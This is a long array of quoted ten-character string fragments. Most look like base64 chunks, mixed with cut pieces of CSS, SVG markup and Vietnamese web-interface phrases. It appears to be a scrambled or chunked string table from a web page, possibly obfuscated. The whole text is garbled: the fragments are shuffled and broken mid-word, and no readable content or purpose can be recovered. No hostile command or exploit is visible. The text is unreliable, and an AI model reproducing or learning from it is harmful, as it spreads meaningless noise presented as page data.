"SumMSkYlOi", "Y3VMOnYVPs", "CW9f+czxEJ", "FnAhNpTNtW", "Yd8voz6ihA", "zrK9TpZJl8", "OFYwq3UO7Y", "Z7vzf8AwQA", "vWxnuMcwHQ", "kw+hHrHQNg", "GewILZErLe", "pvFWnEO+M5", "O2VTTyfbnM", "UebZrGt4v6", "Ie+JehLgn7", "2BWa1eSUzt", "NHTqTmGNnQ", "S2emORGepQ", "c081lk2Ba5", "xbVtFI9+Xy", "P9dCZ0PqmS", "KnglMpDFtW", "yr8B31+t6E", "mDmRlprw+m", "emOUy9khJu", "RLJ9N3PL0Y", "VTrVjUKmiv", "ni3sLkQ8AA", "L3Xyj13WR5", "ubePibmnT+", "9q5O45zET9", "WUeT79amJY", "KuYyPtU6BW", "4DIz69e9Db", "u2zXa6QiP5", "AAtsnLGgAA", "sywn+5szI9", "oXJzCh4QG4", "M6tHmATyHe", "jGPId7sou3", "80rmam16Y5", "dqHMc5mpn4", "MYMAAAwgev", "jqU7/89cG5", "IcwPQ++o25", "+m6ntE/eN3", "PpneTpZJkV", "ms5sA4Bnin", "jzbNYlvF/X", "rhJWpuNcar", "Le9E1xr76Z", "7bEo15jF52", "GZoUGonnUy", "vW4S99oMBA", "BZwITaUzbV", "7iHtp4h4AA", "nv/s4bUDDX", "LuGKeZho8h", "9hcgHAAAci", "mfZtZ7intW", "wk7Q2G+NUm", "e+lNca++2X", "PTVz/pt7io", "o+xmyw75fJ", "7wz2tfY3h3", "fHvYXIBwCM", "+Mf3HO491q", "cYMHe7JeBz", "AADA7XghAw", "wGVmpvuKNd", "OZvpQA0Mm9", "nca9mneYk7", "ZMPYX7xp2h", "lCMUafTN4e", "Ty/DTIK3zR", "nMxPtnEbGT", "IHLYAAOA/X", "ux3ufT3OId", "N7OIl7Fufo", "txD5AAAgw4", "yburXUS93R", "q2CqfO5bJc", "xD8AAFxEAw", "8.99C225.9", "CKG4MPeMwt", "DLBqZXM6H4", 'e" maskUni', "yGL92JCT7V", "nl6GWYSvG2", "dgsmdDbVsU", "TORKa+/mnm", "0AwILzkU/c", "z80LXnsgHA", "vIR9y6nEve", "9xK3FuIfAA", "lLetzMfpwj", "AAPeTgCgEH", "+5oo4VebjR", "rNSdwbjbI6", "u125h7oFsi", "DUTjqZJgMX", "KYFqXuBygl", "AA0MKLAwAA", "ES93RneBJx", "edAYe6lmfH", "fDNC9MZLpj", "99L238.86 ", "ZYHOYibXPy", "P3BjaXHtpq", "Zhk91C50Qk", "YGYdTAACgy", "xqkz9vGmKs", "Fvehm8scp8", "gxbG3LRkJV", "88DTWGSGOp", "M0Mky729hU", "oY0Mw5l6vu", "PHJMPfcTMy", "9+n8z9HS3e", "HBYXngAAKC", "s+C7vFjaGu", "QKiDPc+yI2", "G3Ivva4v1q", "qNuFdx1n1+", "OPZItb6OGU", "4fadvomfiI", "tsq7p/709n", "BP3ElPiXvd", "8U6fR1YczM", "tRD4AOAcf8", "6vuvDWI39Q", "nLgHAMB2HB", "KVnwYsCl9l", "U5yeQtIyXv", "kepGkzkSmv", "fD51Bc5oUx", "T7VOQZvEy4", "k8f/P3pvs2", "PTNCJ8u8v4", "sqGvm+XGZo", "m5mMMxl4HU", "9xJS4173Zf", "uGd3Evdq1m", "Jj3xqkytbq", "7FCUxoeAAu", "ysyyM7wacc", "round-colo", "Y3uVWqua3M", "xJT4l73Zvt", "AA85CURAAC", "xP3xL0IcU/", "nLHAAA8AZx", "A4l79aU7OY", "j0GAGXqGG2", "U2Vi7tkmH8", "P2J/GWHe9K", "e8B4QWi0XW", "hjqUmP76a5", "QTzHPKdcQY", "iPPI1CFxBp", "hqnwoxvPcU", "uKebfEWTu+", "Zx3iHgDshz", "v8Uzr/XLFP", "eRtAM+Y2m3", "mSBkOkv9wp", "/dG53Ye9xY", "+kUM69Fc0+", "eQj7vmcxL3", "APOKeuBdx0", "DfM3xb3o5p", "9LEPQCA8xy", "nkA8o4P96u", "pyOZUGyqdf", "KJe0NP3N3m", "dye3dDfzr/", "x1yYP9V1yC", "v7li3FuIfA", "zQifLvH8cB", "lIGQ7LaVeT", "ShzEzCuAaV", "Vaq5rcwjyf", "Dyjg/3q4VM", "GmXR5p2VuA", "zC1R4PuoIU", "LgHAOdwEQM", "/riVJn+O5B", '"/>\n      ', "jk594fTp1z", "xL0IcU/cS0", "H7+Pj22ifv", "ease;\n  }\n", "5f50WMI88D", "94iWWiCtzN", "A02wKxCbI1", "51kgSxMJWN", "VmeRZ3nPGK", "LxKUAOo8uc", "O58Qu7tg9j", "MMFFoUxbLl", "bMPId75Lgg", "Nx0AAJB5H/", "sbKp1uq8uw", "jRFkwASEX+", "AAAwFljkU/", "Huae2GE9E3", "+BwtxLM+OT", "tton {\n   ", "fPA01hkhjq", "ODFzileCAO", "8U50AwDZ5S", "8j3zEvdtXi", "zkpmnm08/f", "OlG1hGCJk2", "ix3yP3DZXm", "rqb4l59c5y", "j4m5p4+9SQ", "nhY19//Ru1", "qjEPcMxuJe", "hHk++TYoz3", "cwqQvJp9TO", "nvi3uAN8zf", "7rnL8mCD64", "vk/zFp4JTK", "Q74zzkDGCR", "deGqfKjL0e", "x2Sm4VPdQi", "AciRccAAB4", "3vrcuQbwZ8", "AKyGN0gAAP", "yAEOAAAmOh", "JMumbTMLaC", "DwaH78x38U", "cxL3dOfosO", "ETh4n8yYe6", "noQAA8IHgQ", "6klMzL0cE5", "HMTMK4CJff", "wEBAAD28R/", "u1yEvd0Z2p", "txpTAlsQlv", "/fYSTpoIUx", "8b1tHugIKY", "pkMnXp6WZR", "Dd2Q0uWlNC", "mkmDPcU2zs", "7g5IuZynTX", "p9tExTtqBP", "2Ba5FTigfi", "zPTFkz/c7k", "CWfAYfAABv", "z0vahmKCBw", "37Lzzz3o+y", "vfgGkQ8AgB", "yep2c++nBv", "cO2fce3HTZ", "010w+5kSBz", "W4h8AMBeeY", "s2tDEx9zD3", "JO7pztSKxD", "rMh6HGHXhp", "2PaimWBzmI", "+v/6e0QA2B", "cUbQmYmGNm", "4BpXeJygFK", "2w72vZvPGj", "MNLjPz8SMc", "HORqZEvUPu", "H2XfhaCZ8/", "xD3deXdol5", "u/8wYUzLU6", "gAElEQVQ//", "LYp7ol7gzf", "ZyBx+4t9lk", "HO3fOzZn0x", "AAASIe+Jeh", "VOSXvIz3Sf", "XpgYbr1NDm", "nnsTE3BODG", "wk7ikzy87w", "RYukTCxlkX", "i4l94U92p7", "Yp79c3iTVM", "CZncf54ZJz", "fR1YczMc7h", "qkzL2nTH6X", "PZQhuQddAW", "lybuAQA853", "rn3mtU3rq9", "Im+NHTqTmG", "LOuY7sUJTM", "3NcO8p9t1X", "KZtq2jk+3K", "Tv2A8Ru3lm", "W9ws+NCce/", "Z734Rn7l6q", "eFmNC5gjsW", "t7olLhX2mw", "MR75xL0Xd4", "VMrfZ/BNil", "yxvFHdEn1h", "4H4l7Prfaw", "UjjBFzb7mf", "kc4mTN3xKI", "U2ONPXpnWP", "bop7Y6vTNs", "npr78mibkD", "+Ee9dAAAAR", "K3xgAoAHIa", "kU/ce3GX+O", "JYl7AABAkj", "cw9bVfQ99v", "wPNbjMzMeP", "DHniKfuLf0", "NG8DaMbcns", "e+6BR7LFLf", "25hKWQOTD6", "8eH3EvriTu", "nAKKmFBsCl", "9gsM/GZ76Q", "sh7ol7EeKe", "61tmOeQzz+", "2eQxTX1c1e", "MstlXcP/en", "Qv+5Wx4qx5", "VNPLzEz3FW", "9Al+pm6+TZ", "nuVZ57/jri", "C1B2Pwthdx", "U933h3a5ST", "OYOZGWmvD6", "s90FVqOdMv", "6m2UnNxB4x", "DAOjj4QkAJ", "nFoM3M8Nq8", "lnzcz87yWP", "alWw7IFTGv", "hsNt9txVjY", "PfGljYfirG", "fB8zAs8EJt", "vTdh8iGEEF", "tkmfD51Bc5", "xj7hXg7jn8", "vu0M97Q2w7", "7qrFsClyLn", "xxCz2c8gPK", "GeKeuHf1qv", "nX+mWKeXoZ", "gWxFzPx/ll", "DVM286AutR", "e4oLg6axTN", "s4OzH97IXv", "9yPsu9C0Mx", "xvEbqrzeSa", "mL9PYjzlfE", "e5J3ZYz8Tc", "zhtzeMZ0Yy", "0/EA5B0f7l", "c9HyoXjgon", "gAAOCxxT9y", "AATfPjDHzz", "h7kndljPxN", "xnNqvKG/+J", "h3jz0od/wG", "t1ruFmamt8", "cxMffO9ff/", "/sNzZv2thY", "fbKfzoTOJ1", "3JhGJTrZNv", "U9fW6O37xG", "TP2sOTj3D5", "8jn7h38itx", "ryHzpBpYSQ", "9jEx9/SpJz", "K67MpTpWJu", "lDrl/uCwPN", "/pkP50JnU+", " }\n  .copy", "eGsmj87RyR", "UtEgqmc6sn", "ifmbJm+p3J", "wML6JfMS9l", "iKiXu", "mDaL5bH5Po", "3mw/TNxLb4", "8l3xhnTcYL", "1msk2XC51N", "YRWkPu55zp", "03fmE2N0Fs", "47iXnRT3Ms", "uCXnXR/wZ3", "1xb/CG+Zvi", "ovhVwuiMTW", "sZ7jFMxwOQ", "2Z3RIagJxL", "n7OeSzj0ff", "mptemOUy9k", "1fou6F/bz5", "KNDPMUFZuJ", "HN8179zpbu", "rTX5g3BK4J", "ADW4I0HAAD", "+7FTCdFblY", "Kt6d8yhfkE", "ocjNxsVO6P", "6ISYVC9YMo", "dDZh6o5HYe", "cSUuNe92Xr", "QQs/FixIhh", "6P4kw914r9", "Mf7lX4Lvrd", "i7/7W83H8p", "oHKQAA7sbn", "DaMbcZvNPi", "I3VhwnF5xN", "POPkIpvfRz", "nVz/riVJn+", "2VnwXd4tbA", "7W5T3BP3ss", "mjwQsy0mmQ", "+BEOzb1eeU", "0OuMQ98xG4", "Xm2veHH65t", "pcLstl+qU8", "12G2BQzrSa", "KeYeS2ae+q", "qsYXMPDZMP", "DATol74l5E", "3drEp7ol7x", "s65juxQlMx", "vvrn00Fab4", "klYFUuam7U", "S90mb7QeJe", "n79Ngm7nND", "tumoerIdE1", "0fuNYHdsx/", "NzP8m4zHsG", "0KDUTjqZJg", "FRtkU/cS22", "M6HxSzaYap", "J3ZYz8Tcsz", "mDPcE1ggU1", "wAAtPLyAAD", "Qj7vl89wOJ", "nvfhGfuXqp", "q5rcwUwZCs", "OBBvEY+4t5", "EvtynutVwZ", "l7APCh4A0N", "4SVqbjXGqz", "8RO9ULlkwh", "3TD6EEHokN", "RdXClNyNt1", "tj8TZEPAAC", "0Xmw1DjDrw", "f8vfgwAAcA", "3upMf2HeEL", "5FmHuYew4U", "93ncQ930Di", "kz32RS0cm6", "lPCt27h5yL", "6xK/TdYAZ4", "tG87wz2tzX", "sDkOc0Cmfu", "TuJeaWI7J3", "7DIBzAidLF", "DAv/NN5CPu", "h4AfEh4YwM", "HNu4x7NxS4", "BAeJ1SGTDf", "rRYpxNjIl6", "Qe6JTJOdZv", "SYy9bVfM9+", "b98nHrt5W0", "05LM4Y75yp", "kzE3bh2I6F", "krUsvdWZ/s", "a2v09n3isZ", "zL19TMw9fe", "CaMzNm2ds7", "MuvGhBqUpJ", "ZKbWpjtOvZ", "DEhONT0M5h", "OjPR0MaMbR", "4hdnfB7GdK", "fMRuIeACyH", "PfGqTK1utR", "zO35fELskt", "XujU+JeabP", "cG/tk82EYG", "mKeo2EzUyT", "dM3FvrJO7p", "bM8yx1y/3B", "MHvJhnbf96", "WCHPvtXLP1", "zZgQAAIATT", "NpTNtWQVep", "4l7ysyyM7w", "tH/77rvwb9", "2xakyMfdsk", "uczGP", "v7JTyIlQdw", "65LHTHaO+9", "i5/MO2zidN", "Mw8x0v9eTd", "6mSZPqz7pp", "U99/BYlYQu", "sF3oNrn+md", "8JeYzfeVzg", "1IRiNDudvj", "M6xKXA5RSX", "7ol7EeKeuJ", "unytRqkWKc", "6BR7LFLfRw", "MyNa2sCJ0T", "uFfaFPkAAI", "e08T+QAA2C", "mRqb4d4M91", "7VeMmGNibm", "645v/ROdX/", "apSaUPDlDq", "ding-right", "golDmDPdkm", "5023pzJ9c/", "T5lZdoZXI+", "OgOWhgT+u5", "AxdT338FiV", "c7fcmtifTG", "1QFqZqbV5h", "bqDON7v/t7", "LRIqpj02VT", "0n4a6Vr4lS", "OU08hH3tjm", "4BAAA74E0E", "GftG8DaAZc", "mmR2Tmc7ir", "DvdfyHet9C", "qZJlcL5LUm", "WXSsH", "VcL0zLAyKx", "3EuaiHvCxB", "yiXtL3xL36", "2ae+rcXECE", "th3lZxzdFh", "TD6EPo9Y7J", '="mask-typ', "3IXJ0Y72OV", "9du/XSyTPu", "FHgBgp04jn", "6Jk6VJ6/PO", "PcswhzD3PP", "7iLuZTfFvf", "XMMfiUyeds", "nJO5ZnKPDs", "DmU9/+7f5S", "vdx6XP5j22", "/lr+flWcMB", "QTNDAYY4z9", "RPcN8xMfJW", "zljin", "6bCEeeBpLD", "BnO8B3hEwL", "r/p+Obdafo", "yLEPXFvdEr", "R9xavim/2E", "3lbQADzHPK", "md0SGoCcS9", "/9p3/+0ecP", "5dI5OnhioU", "avWzvjhVpv", "vmBLqtf2lD", "95AwrmWp0s", "uCc5jgjM6J", "/WnomPeOZ3", "NU4ny4QalC", "ao0F30MKY0", "8bE+5ENY3/", "ULBAzfeUz9", "nM5PPCxr6P", "a/8ZAQC4J+", "EEdzpuJBfG", "vb2FT3/2dN", "kczTxE7OaZ", "Ce1F8xXQ77", "nsform: tr", "ZmfXr3obcB", "wAAEf1it9Z", "WfzHz", "wAAAA85CUR", "6GbC3MPcsw", "YLNM+OX5oG", "1vzjv8DkQw", "D72Zq+8R9Y", "x+YTfHf3TC", "pztTKxL3rE", "i76/+Tb7h7", "     <defs", "Zxwpuz2frv", "c8h3BjLgh+", "xD1xL0LcE/", "iXsAAA+BN2", "c76xD3AADg", "KfY2Lk0jqk", "KGIvuMpIYR", "TbdceqFjHC", "3HPYp3mJO5", "3dgAAgIacR", "k7hXX7qTk7", "bzzI7JTMOn", "ZMn9RE30UF", "iXu6MzyJuG", "lMnEp0qw4n", "qMFlZj5+hE", "pzMRvtdwtz", "p7HzIdw74h", "UFZuJOlmmD", "m3mvlnrssD", "zUnci4y0Ou", "qU5XFIr6Yp", "5myZvqdyaN", "XHv/7P3rku", "GRJCT2YhrZ", "7XybyAcAx+", "lick vào l", "914r99xleb", "c00Uu1MkyD", "3qScxXN/d+", "3xb3o5pHi3", "K4b1PkAwAA", "hIBgChxT9y", "Zh7+5iYe/r", "FAADAQVyOf", "w+m+JUmZh7", "dKzPhkmHtu", "nxn7RvA2gG", "dKfy8mwnca", "+jhDDx2b7H", "Upm641EYu6", "O6tuynu1Tf", "AAIz86Pdv/", "cj9pktZmME", "eHZWfBd3m3", "4nOzdd5sm2", "8p8/AiH5l6", "IYk7aPhQTN", "xQAAADfv63", "/7u77SfyG8", "NuuylO389/", "wNR9nSO6BJ", "c4p7ZSNwDA", "77Lu4WNIW6", "O4h5xrwZxz", "DOThjyRmat", "Zp2VpLvdHm", "9DDGXjs3mK", "T53XZNrOnO", "QX7ocjNxsV", "N6ZzzV6X/+", "cG50S90qb7", "HamkfpTW2Z", "jb9JPDvnAS", "JMfV1FEO0P", "ezjwldMYlJ", "e5pbYZ772z", "m5p4YBOZeW", "vVQVOdxD3b", "dLqbs7XIlG", "K12fpYdMeZ", "B8himvvbr+", "rmWp0sk+tF", "h5AQ7goAQA", "M1M+Fg3M/3", "GrNzP8m4zL", "nEPQAAgAhv", "2uC6Y5Vnuk", "45u6lSuY2m", "v9dD+EDfDS", "2tzymJwMaW", "m++6aYhe2Y", "7ulTT2J+fw", "THaPeiHsVZ", "QIKHSgDgps", "a2T9w3dkNL", "DYPDN+aR6Y", "nAozvvUU4x", "8z9ovmbQDN", "peZme4r1nD", "Eecjn7gXJe", "zzyLMPcw9B", "mLdsXq1Txu", "9s5+4l9oU9", "cm6QRCZRle", "VYEUubYGdA", "OcxwRkdkpp", "TuEfcq0Hc8", "l7gOjusqZ9", "tPN4uKmebY", "pZUxdW6O37", "4G5n++8+w3", "dTt8c4mY4B", "Lt285wT2sz", "z1y79dPJMu", "z1wRp8p8/A", "xFxWaiTpbp", "gGtruLXSyi", "943d0JIlJf", "zC14WY0LmC", "ZXIypJlxKF", "+JuadPvYKJ", "/7jfHDrB/7", "GxnmKSo2E3", "/ijjNeES4x", "yV2Y29hU65", "/O7Jq9+yHc", "j3wt9//deH", "/9ogdlPvgG", "Cu1ckyuV4k", "yia/uLSGcT", "/xSpLOICdU", "/nSzTvu0M9", "dth: 50px;", "n7FcU6uRff", "PrVB9GfVh6", "rncIzrSaZT", "uzncS90sQB", "G7qv5HJ9c9", "T84AAAAz/N", "pZqGP6R57J", "SpM5Gpr3+a", "kkw7RfLY3L", "7SeIeAACQ5", "ikzy87wasQ", "7DeGU91+p+", "mavvEfWM3t", "c4Z7io2dS+", "YN653xVKf/", "vchIqzMOcc", "KlT15U4MvV", "//IY+cQ9ca", "AOCRvIt8xL", "D1dV8z36c5", "1xP27/vPMc", "sP0zcS2+Ke", "6JvI4mnmI2", "vc7biXs9t9", "container.", "t//gz/0fcm", "Z6iYjNRJ8v", "9AACocZAGA", "OPIR93w+3U", "ey5XRzXbiX", "wtgWBuXeuZ", "boT2YpozQk", "0z/O8K/lW/", "a4V6n8EzL4", "yoY2JuYe5J", "YmdA77J+NF", "vMTPcVa7hl", "8Q9gAr8ogP", ".67 284.61", "BxMaCQxx84", "e9mm8JefbM", "srmJZx3QvT", "hjRnbKgbl/", "EowdzvwJkP", "7yL2gjLlp+", "W40aJe+Jel", "I85kpa6bfm", "C1yCnFA3FY", "ner {\n    ", "t285wT2vPH", "53EPd1Zh7g", "slymX8qzfI", "riXmBL3ujf", "zcS2+Ke7W9", "afBQUAAeKe", "EtNff00Scw", "8JlUALAR4p", "YlO7caUwZb", "EPAAD2x+EV", "zzmIl7a53E", "2EvcANsLFB", "rf4yKdYua1", "m+Jeba94cf", "Rz0zQifLvH", "cS5qIe8LEH", "cOEvcWIh8A", "bKGph8CH0u", "qxct3HjDuL", "TpapSVM3C1", "rDum1bG1LU", "0zfFvfpmhr", "2/QPvHPKtx", "urMOcQ8A5s", "G3LM7iXs16", "U7cKhOlml7", "wbwhcE5zHB", "CXDtDLBqZX", "2e1dM787zi", "hwQ96Zvinu", "A6TeNY2pDQ", "8/mcxL2Ek7", "oE3iZUIZYa", "n6Dri/UhZx", "5l6vvCUuzH", "faph+yc+M/", "AGBbPKADAB", "r77ZeaG4d/", "w8h9ApiI0M", "d7Of1uJewW", "mlsvEpQA6j", "nPjP3eN+GZ", "xG4h5AQ7go", "Am9N35hNjd", "GGrcgZfGqT", "wu8J0rkoUp", "m9enXB4812", "AAOh0OfKJe", "z+49mJ+F9J", "0+4dwttyb2", "EZ+5Z//JX5", "U3tWVO4p5z", "qmdts/gmxS", "nIlNf/zTzf", "3RCZYlSPOZ", "4vc7N194Lm", "uWcR5h7mno", "BPg5G4B1b4", "gTplPJ65du", "ttUq9Tpa3z", "6bFN3GeTaD", "2V6fu125h7", "U/M/Z734Rn", "Dcg8k4a+Vr", "S98sRWTuKe", "QQWi1eNAih", "94pP3nRT3B", "955DvjI6j9", "3TVujxulkm", "container ", "35Bs/VFfbF", "WhmSnRAK6f", "5bJ5cRP8Pu", "yeEc2Ie8Q9", "LYXcWyjule", "qUumDA5T6a", "ydxT3feHdr", "ebewMcTNcI", "WyaAGaGTZS", "M4Y75yp1c/", "RDCKGvYjNE", "VMcu5a2Zkr", "  .traffic", "wKe7lNsW9l", "nhrJo/O0cn", "Y06X1TNtW0", "cKhOlml7PT", "FvkE/eixD0", "DwIAUAHcU/", "yAQBwXh6GA", "/fepzDPT/z", "+y7yv59Vn2", "7WiecSr5wh", "MvV1VbPYtz", "c9L2oZiggc", "cn86LGEeeB", "hBC6EOYe5p", "FvdymuNdyZ", "dx0rj3wme+", "iY+v4rSMQS", "LrYn9yfRWZ", "utRMg+vRDy", "3AACASbwxA", "wAAbJ+HdgC", "YCyOCzsnBD", "fYFfpuMAM8", "aDZ8mtJkn1", "Cn7SMxkh0L", "sRtasqSEHk", "3t/Cpr77O2", "75yp1c/64l", "Nh1VT7Zjcv", "gsDzW4zMzH", "NPnYcNRIhh", "TmHuDDa5HQ", "FwKoNN2+4c", "Q1P/fTk7xc", "ff7Liwyqa4", "5jjT3aCkzP", "/5Qz3EOZXG", "ZWLu2SYfwf", "ngsgHAMCaP", "2XN9DuTR+f", "daroxuthP3", "0OoAAAwFlj", "5xW/kyuQ9T", "aJeP9NrkL8", "PXbv10skz7", "jaOYhYjfP7", "qMxHKpOMTS", "Xq501TnLUq", "m7rEr9B1q3", "3EzMvToz0d", "ubcZ81/Fit", "q+eOdPi58D", "RDCKFzsUEi", "vXx3vl7j2i", "nevACpxwPh", "nBPa/HDvY8", "uXBw7sf7j3", "q9YvC8kzL3", "3xL2IA8S9h", "hsy6MaEGJW", "RBrTtlU08n", "Y6W3i7pqOZ", "CN0skxNKn1", "D8ugs6m9uF", "x3/+mf/cPa", "nv1zY4Lxb2", "P3IsQ98S9x", "c3RYdhL3lJ", "X3Q5tDVqnE", "NPQkiUl9GC", "ABzYlxf+us", "szydLFNfVx", "ACW9oAAAAi", "_logo-cont", "i/T9uWnQVC", "U/Z1QUlGC+", "ScdEHkczDx", "6ME8e7xH7F", "5iYe3Um5t4", "6Y23IzGBcy", "2jmIWI3z+y", "V+fgRDs29X", "uJdZFvfW3R", "5tM+4tRD4A", "feuWMfHeYc", "eCHHP4STu6", "mLZfkv2zPJ", "n6ZnTbKGZz", "ZuPn5NEfkA", "nfrz/6Geui", "FM/79zHN/N", "68NE6FGd96", "zHq+Hys67Q", "Dbj3sOb3/W", "g3n2eI/YsR", "jxwXRC1zat", "0f4ytYxTY7", "pVwvTMsDIr", "SxrmNDiYKb", "9Y6iXu6sw5", "owWVmPn6EQ", "1PZKqc5EKJ", "/Mmjo09wH7", "pZKuA5LOPE", "iguDprFM3S", "P06RDwAA4H", "dPmlsvEpQA", "JefbPrjuJe", "L1D7scZQWc", "ytSNyzOol7", "Z0Pmkyqcap", "HjSFX0oAWM", "zC/7+OQKbx", "ZqTuBcZaXX", "k2Wewz3ZxV", "tTJMhctH4o", "Ge7OItmNrw", "iStzr3mw/7", "Q9AOAyL+gA", "8wQMAADTmS", "pZ5fwub+u7", "mdf6ZYp5eh", "4h8/4W9tN5", "MJsUtSE5xp", "       </d", "Y42xm6ufCw", "eM3FvrZO4p", "cD0aiYUn0/", "2+s8S97O3E", "5MvceIeAAD", "DiWmv/6aJO", "VyTK5XiSpM", "D1xLzEl7nV", "XuAAAODExD", "JLT7mLWr4/", "UzgjROrU18", "eaem4m5V+M", "EM+Iecc8Hc", "5PlbbMFuhH", "XoS4J+4lps", "YaWozv//4f", "qmbOZBXWop", "k1c2TqmyTG", "wdLu48EJ98", "O9Jd7Bb67X", "e4ZzYS9wAA", "b35m2Ke/XN", "3tWLl+88UN", "1dCcnca+4C", "YlC2PaimWB", "Ye5ZhLmHue", "để tiếp tụ", "L3SpvtB4l7", "LM2UgJLttZ", "RJ8v0Yd03r", "7zUywIkeca", "xIl7c3+cb/", "Wqc+iSaubB", "z7tAuJ3FPd", "EGpRuOSBXx", "AJOMlowux3", "6Je4kpca97", " stroke: #", "0V5t5r5Z67", "sszlaqyb59", "OZKWum35k8", "aG9l+n7tNu", "0Nzr169+of", "uRYn7i10Ev", "RIHMfMKYFq", "zidVktUw/Z", "qdWlZhpcj3", "U7inm3xFk7", "9zhtzeMZ0Y", "vh+sF1zqFZ", "FzdYV9capM", "EnHP5yTuWZ", "3Gv/bZ+ci9", "mrtgRsUvzH", "duLeQuQDAI", "ing-bottom", "WKcTYyJeod", "jP9Fs+81i9", "9C3Dtf3Atu", "yEuvXk1vN9", "WwSTO90JBO", "7Q2w70n2/y", "Bw8sdOzpdr", "tJmwDfWwn7", "Nv8cxr/TLF", "d1sJ+6liXs", "PDFQp4zHM9", "2w75Psmc9N", "AraOeFM2e1", "OYOAADQlHe", "vkI5je5Vaq", "+ysO9oH9hq", "j/zTx+V/rh", "y+LeupviXn", "/Fw7O/Xj/0", "cAAIB7400Q", "WYe4BwAAHw", "e7eAumNtyM", "a6bkbCboFB", "O+c54+fFWD", "Wd4R7DdDwA", "W5YjzmSlrp", "o4VWZqbSbj", "3EvriTuuRY", "6CNWFuuylq", "vzYxPhrnnZ", "Sv03WAGeAy", "RccAAB4grg", "iOR4QzOPD/", "3Wrnnah/GO", "mb4l59s3jT", "vcKmuLf5pr", "NKHxyg1EfL", "f3gAAAD4Qw", "huR+OeS0JC", "6oURtjFNlG", "6VNJ1QNKZh", "XovmnjqvCD", "9zW61tmOeQ", "6hY6ISbVW5", "2AtmYSTqMg", "Jn2bWe4p7U", "MONbTzHOIU", "68O7TLSdzT", "vRwNmhKX9o", "M+G76MzkTc", "iYe/rUmc6Y", "GldksnUpZK", "GHs/QseFHg", 'style="mas', "VMc2w+wXff", "R58vq8g2n2", "L1dRVBtD9c", "601sEkzvdC", "aE+dklT2cY", "T2yfuG7uhJ", "A1P7pC2M/L", "vd0TFF7tfP", "aXmVm/7m3I", "ck7ulOywTi", "7L94u//Ttj", "tJ3Ctugri3", "f/2j3/p7TD", "EYG/si9nLI", "89cG5x76nr", "VmbK67MpTp", "Liên hệ Ad", "i/WpsCsNq9", "1MevXx3vl7", "XdwvlB6G9n", "+z4+f9C/b2", "eXRMkmsvmB", "Bf5iHvLnMS", "eIHrve97PK", "bmjJkhJ6MA", "Or7/+3/Af8", "j0u0ilmXov", "CV1Dp1HYkt", "UxoeAAuMzP", "03E3Ovzkw0", "U3KWngVbKs", "YLnKhTpa5a", "opJhvcrjn3", "FOJ8vk802R", "Cwfnfrz/6G", "zWbpOlsntQ", "aIK3M1Nq8Q", "TX/80832aV", "mxqFMff+1Q", "7tkWb+H0Xh", "Pvx/qOfuSJ", "dfAACAAreR", "p+7TbmHuiW", "Jr9gd89Pvp", "MaWYcytT3X", "kVGWp1xiHt", "M3fEojN1VL", "inu60TCDuS", "udxD2bMzok", "5ehlm0iWjl", "y6BydPDFQp", "      disp", "ABgM8uRT9w", "PqF48SGE0P", "zD196klMzD", "adPPYl5NQK", "4Tv7kcyovz", "wRvmb4p70U", "0tl4lLAXQe", "9GlzHvR3FM", "Xfv8P/P0PA", "/9GCH0V5t7", "9FvzD1Vv/c", "+YvynuRTf3", "4vRdHhvPPd", "AABwGKeRT9", "n1696G3AUz", "AICXHA4AAG", "C5EMIodlik", "_btn__cont", "U28hH3JMHE", "2G+NUmTVs+", "2ika+L5cZG", "intlI3AMAg", "fPxRz4zQyT", "HEwAAANj5J", "eW//GOn/t5", "7cr+ihkzXy", "/3ZIT/cmdl", ':href="#im', "zcT0/y4pUe", "D3AMA2A1vm", "j30Pf8ulMc", "YyzmamfCwf", "yMuCfuRYh7", "bPlgsgHAMD", "DX6mSZXC+S", "iXnhR3AMAW", "frz/6GeuiF", "DZzOmfwsHf", "fFncQ9I8Q9", "zTxE7OaZHZ", "SZVkNUy/5G", "kTtkDmnQJy", " );\n    pa", "/2s2/yfcCc", "uNcarMGrb8", "Y9UbcqzjrP", "F1wdTPxINz", "JtbrlMXAqg", "PFX+ysO9oH", "hnmzdubKyp", "CBwxxn7lf0", "9Mdp17I+Gd", "XsLUJ8TNcB", "J+6Vnnn+O+", "uZejZdsaGN", "YlYQuZm0vG", "C3SyTLp2LQ", "LdmSs5mgk4", "eCAOCzsnRD", "3u72FfMlhJ", "l6GyyVnjx4", "3Ivva4v1qb", "ztFh2UncU2", "fTw0zOvFb+", "4zQyTLvb2F", "   left: 0", "dxbyHyAQAA", "JuZe2/C5EM", "764+cpP/KR", "SYfwfQut1I", "7sXmxD0AAA", "jhr3FiIfAA", "73Xst3rPch", "oBrql62SZb", "MO6ZGFMW7E", "AFAMBda418", "G5e8i9oIxp", "VjDLs5gRss", "VDxsx+TuIf", "CM4GJNKZtq", "0Vg3J/Oixh", "nTX+4V+O56", "zU2pinpR9J", "bVvinuFTXE", "EAAAAJr5EP", "gM3xQBtghc", "7cWVwpScTf", "biXpq4BwA5", "6yvU6WSZfL", "74yKUfbQnc", "D/0vsj/EzX", "1mpO4Fxlpd", "s32w8S99Ka", "mZ77ne2b8L", "ORT9zby6a4", "Jbw1k0fn6O", "9Mm8uBdbFv", "84+Qim99HP", "OAovNwAA8I", "OBgHN4AAGC", "RGJvG9xLmj", "/Wtfhno6pv", "WZ7lD7h8uy", "OKzUKeZKXs", "UPXaFvhvMA", "KTzwsb+z4+", "bMN/nLvdvZ", "y/eVege+u1", "Nm9K2LubH/", "x3+eOdDb2r", "BTA/6ZSice", "1MzD196klM", "N0j0td3V2x", "ncE/cixL3M", "xAHFvlpO4R", "dxz2Kd5iTu", "25zNCg1E46", "pjaP31h7Id", "Fb8w741TZW", "JDW22Ke/XN", 'ns:xlink="', "spHMKkLyaf", "36uTuOcxE/", "ceIeADDGiz", "ZPJ8u0bzvD", "venrHfCQRT", "BT4BQeAR3I", "hLmHuedAYe", "+RT/xku50m", "qz7vM7Q3cL", "94h7Poh7Zi", "HrxikFBG3y", "hwfAI6zyHf", "xbyHyAQBH4", "bG7imUd070", "ohDJ9cp/n+", "Ide0DFMrUt", "k7iXn3prU7", "go-size) -", "ZoUGonnUyT", "Nt1xep2br7", "x+UPpn02cf", "ncO+1fMd6H", "4AACxzYAYA", "5r5Z6rfRjj", "l7rsWJewud", "i gian còn", "DuLUQ+AIDj", "ci9L3AMAuE", "OYDo+1fQyM", "8e/TQyS7Cv", "v3ewgA5yTu", "Q1oh7C5EPA", "iyR1JjL19U", "3PmOeQ7I3q", "l8QuyS1ARn", "gMgclAABux", "inuFTXEvty", "xL21TuKe7q", "BkOy2lXk8/", "9C63UjW/hZ", 